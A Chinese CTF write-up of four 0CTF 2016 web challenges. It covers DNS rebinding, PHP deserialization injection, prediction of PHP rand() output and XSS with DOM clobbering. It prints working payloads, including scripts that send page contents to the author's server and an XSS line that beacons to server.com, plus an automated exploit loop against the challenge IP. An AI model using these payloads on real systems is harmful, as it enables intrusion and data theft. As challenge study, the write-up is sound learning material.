0ctf部分write up
首先不得不说这场比赛题目水平还是相当相当高的,毕竟是0ops团队。
Monkey
What is Same Origin Policy?
The flag is at http://127.0.0.1:8080/secret After you submitted a url, a monkey will browse the url. The monkey will stay 2 minutes on your page. Try to find a string $str so that (substr(md5($str), 0, 6) === '54d7ed').
首先这个题要计算md5,每次刷新页面都会变的,其实6位的md5组合并不多,理论上是$16^6$个,所以先计算出一些,保存起来,每次到文件中查找就好了。
1import hashlib
2for i in xrange(1000000000):
3 print i, hashlib.md5(str(i)).hexdigest()
算了一会,觉得差不多了,就停了下来,生成了大约2G的文件。查询md5的时候,就使用cat md5.txt|grep xxxx。
然后下面域名随便写了自己的一个域名,查看log确实会有一个访问,UA是Mozilla/5.0 0ctf by md5_salt,但是题目上是要访问127.0.0.1才行。
如果将自己的页面上加入js ajax访问127.0.0.1,会因为同源策略被拦截,访问失败。如果想跨域发送请求,需要对方网站设置Access-Control-Allow-Origin,但是没办法收到响应。
现在唯一能控制的就是自己的域名,能不能让自己的域名在爬虫访问的时候是正常的ip,然后js执行的时候变成127.0.0.1呢,这样域名仍然是不变的既可以跨域了。
后来在提示下找到了DNS Rebinding这个方法,页面加载后使用setTimeout增加js执行时间,然后在这个过程中修改域名解析到127.0.0.1,这个就要求DNS的TTL要尽可能的小,才能尽快的生效,一直在用的CloudXNS可以设置60s的TTL,已经足够了。
服务器上的页面是这样的
1/* 这个http头是为了接收js跨域报告访问结果设置的,和题目没太大关系。js如果不是使用ajax报告结果,而是`new Image().src`的形式也可以,就可以无视跨域问题了。*/
2
3<?php
4header("Access-Control-Allow-Origin: *");
5?>
6<html>
7<head></head>
8<body>
9<script src="//cdn.bootcss.com/jquery/1.12.1/jquery.js"></script>
10<script>
11setTimeout(function(){
12 $.ajax({
13 url: "http://ctf.qduoj.com:8080/secret",
14 method: "get",
15 success: function(data) {
16 $.get("http://ctf1.qduoj.com:8080/123?" + JSON.stringfy(data);
17 }
18}, 100000);
19
20</script>
21</body>
22</html>
整体流程就是
- 设置ctf和ctf1域名都指向服务器正常ip
- 题目页面提交ctf域名让爬虫访问
- 修改ctf域名指向127.0.0.1,TTL 60s
- 100秒之后查看日志
最终得到了flag 0ctf{monkey_likes_banananananananaaaa}
piapiapia
代码审计题目,源码在在这里
翻看了一下,看到了反序列化,心中一惊,但是仔细看的话,只有array中的一项是可以被控制的,就是nickname,如果传递了nickname[]数组,在正则验证和判断长度的时候,就成了判断array这个字符串了,是唯一可以带进数据的地方。但是又想,这里不管带进去什么都是字符串的状态啊,不会影响序列化之后的数据。如果能控制头像是config.php就可以读取到flag了。
序列化出来的数据就是a:4:{s:5:"phone";s:11:"13888888888";s:5:"email";s:10:"xxx@qq.com";s:8:"nickname";a:1:{i:0;s:4:"test";}s:5:"photo";s:10:"upload/xxx";}
我们期望的是a:4:{s:5:"phone";s:11:"13888888888";s:5:"email";s:10:"xxx@qq.com";s:8:"nickname";a:1:{i:0;s:4:"test";}s:5:"photo";s:10:"config.php";}
可以通过插入nickname破坏原有结构
a:4:{s:5:"phone";s:11:"13888888888";s:5:"email";s:10:"xxx@qq.com";s:8:"nickname";a:1:{i:0;s:4:"
test";}s:5:"photo";s:10:"config.php";}";}s:5:"photo";s:10:"config.php";}
代码高亮部分就是想插入的nicknane的值,但是实际生成的序列化结果"test"前面的肯定不是s:4了,长度就是实际的长度,然并卵。
然后注意到数据库查询部分有一个filter,会把部分关键词替换成hacker这个字符串。
1public function filter($string) {
2 $escape = array('\'', '\\\\');
3 $escape = '/' . implode('|', $escape) . '/';
4 $string = preg_replace($escape, '_', $string);
5
6 $safe = array('select', 'insert', 'update', 'delete', 'where');
7 $safe = '/' . implode('|', $safe) . '/i';
8 return preg_replace($safe, 'hacker', $string);
9}
所以可以考虑利用这个过滤器修改序列化之后的数据,就是前面增加一些where,在序列化的时候是正确的,但是写入数据库的时候,where被替换成了hacker,字符长度多了一个,这样反序列化的时候,php就会在之前的数据前面读取完成,接下来就是另外一个字段了,也就是我们可以控制的数据部分。
前面增加的where个数就应该是我们的payload的长度31,生成的序列化数据就是a:4:{s:5:"phone";s:11:"13888888888";s:5:"email";s:10:"xxx@qq.com";s:8:"nickname";a:1:{i:0;s:186:"wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}s:5:"photo";s:10:"config.php";}
然后经过替换就成了a:4:{s:5:"phone";s:11:"13888888888";s:5:"email";s:10:"xxx@qq.com";s:8:"nickname";a:1:{i:0;s:186:"hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhacker";}s:5:"photo";s:10:"config.php";}s:5:"photo";s:10:"config.php";}
这样php解析s:186的时候就正好把所有的hacker读取完了,得到nickname是186的长度,接下来解析的s:5就是我们控制的数据了。
rand_2
这道题虽然只有2分,但是一点都不简单。
题目给出了源码,
1<?php
2include('config.php');
3session_start();
4
5if($_SESSION['time'] && time() - $_SESSION['time'] > 60) {
6 session_destroy();
7 die('timeout');
8} else {
9 $_SESSION['time'] = time();
10}
11
12echo rand();
13if (isset($_GET['go'])) {
14 $_SESSION['rand'] = array();
15 $i = 5;
16 $d = '';
17 while($i--){
18 $r = (string)rand();
19 $_SESSION['rand'][] = $r;
20 $d .= $r;
21 }
22 echo md5($d);
23} else if (isset($_GET['check'])) {
24 if ($_GET['check'] === $_SESSION['rand']) {
25 echo $flag;
26 } else {
27 echo 'die';
28 session_destroy();
29 }
30} else {
31 show_source(__FILE__);
32}
简单看来就预测伪随机数,不可能去暴力,时间复杂度太高了,而且session只能用一分钟。这道题要从随机数实现说起。
php的随机数是直接使用了glibc的函数,glibc默认是使用线性反馈算法(linear additive feedback method)来得到随机数。根据 http://www.mscs.dal.ca/~selinger/random/ ,这个算法实现过程是
- $r_0 = s$
- $r_i = (16807 \times\ (signed\ int)\ r_i - 1)\ mod\ 2147483647\ (for\ i = 1...30)$
- $r_i = r_{i-31}\ (for\ i = 31...33)$
- $r_i = (r_{i-3} + r_{i-31})\ mod\ 4294967296\ (for\ i ≥ 34)$
- $r_0到r_{343}$的结果算是基数,第i次调用rand()函数的输出是$o_i = r_{i+344} >> 1$
用c语言实现代码是
1#include <stdio.h>
2
3#define MAX 1000
4#define seed 1
5
6int main() {
7 int r[MAX];
8 int i;
9
10 r[0] = seed;
11 for (i = 1; i < 31; i++) {
12 r[i] = (16807LL * r[i - 1]) % 2147483647;
13 if (r[i] < 0) {
14 r[i] += 2147483647;
15 }
16 }
17 for (i = 31; i < 34; i++) {
18 r[i] = r[i - 31];
19 }
20 for (i = 34; i < 344; i++) {
21 r[i] = r[i - 31] + r[i - 3];
22 }
23 for (i = 344; i < MAX; i++) {
24 r[i] = r[i - 31] + r[i - 3];
25 printf("%d\n", ((unsigned int) r[i]) >> 1);
26 }
27 return 0;
28}
这样看来,在种子不变的情况下,已知前面的随机数输出,是可以直接得到后面的随机数的,使用php和Python验证了一下。
1<?php
2$i = 100;
3while($i--)
4{
5 echo rand();
6 echo "\n";
7}
1f = open("php_rand.txt", "r")
2a = [int(l.strip()) for l in f.readlines()]
3
4i = 60
5b = (a[i-3]+a[i-31]) % 2147483648
6print b, a[i]
所以题目的思路就是获取一些随机数,连续请求重试,只要是中间不生成新的随机数就可以。
代码参考 http://www.isecer.com/ctf/0ctf_2016_web_writeup_rand_2.html
1import requests
2
3while True:
4 r = requests.session()
5 l = []
6 # 获取50个随机rand值并存入list
7 for i in range(50):
8 response = r.get('http://202.120.7.202:8888/')
9 l.append(int(response.content[:response.content.find('<')]))
10 #将$_SESSION['rand']这个数组写满5个随机数
11 response = r.get('http://202.120.7.202:8888/?go')
12 #获取将MD5之前的rand随机数存到list
13 l.append(int(response.content[:-32]))
14 url = 'http://202.120.7.202:8888/?'
15 for i in range(5):
16 end = len(l)
17 #由随机数生成算法预测下一个随机数
18 randNUM = (l[end-3]+l[end-31]) % 2147483648
19 l.append(randNUM)#将新生成的也加入到列表里
20 #构造url 传入数组5个预测rand随机数
21 url += 'check[]={}&'.format(randNUM)
22 response = r.get(url)#GET请求url 同时传入参数
23 #如果输出不是 die 大功告成
24 if 'die' not in response.content:
25 print response.content
26 break
guest book1
这个题利用了chrome浏览器的两个特点,还是相当好的题目。
- 使用chrome xss filter使部分js失效(和alictf一个题目类似,参考 http://linux.im/2015/03/29/alictf-2015-xss400.html)

如果url是/ctf/test.html?a=%3Cscript%3Evar%20debug=false;%3C/script%3E

- dom中存在对应的id的元素的时候,如果js中没有定义的这个变量,那这个变量就是dom节点

因为显示页面的代码如下,其中$MESSAGE会被去掉尖括号、引号等
1<script>var debug=false;</script>
2<div id="$USERNAME">
3 <h2>$USERNAME</h2>
4</div>
5<div id="text"></div>
6<script>
7 data = "$MESSAGE"
8 t = document.getElementById("text")
9 if(debug){
10 t.innerHTML=data
11 }else{
12 t.innerText=data
13 }
14</script>
所以需要
- url带上,可控的就是secret
$USERNAME写debug$MESSAGE使用十六进制编码,绕过过滤,因为输入在js变量中,所以js会自动转义的。比如<img src=x onerror="(new(Image)).src='http://server.com/xxx/'>需要转义为\x3cimg src=x onerror=\x22(new(Image)).src=\x27http://server.com/xxx/\x27\x3e
xss成功,可以看到一次访问,referer是http://127.0.0.1:8888/admin/show.php,但是没有cookies,题目说flag在cookie里面,而cookie是http only的,怎么去获取呢?
用js尝试获取了一下admin/show.php的html,也就是document.getElementsByTagName("html"),发现页面有提示,就又访问了一个phpinfo页面获取到了flag。

提交中...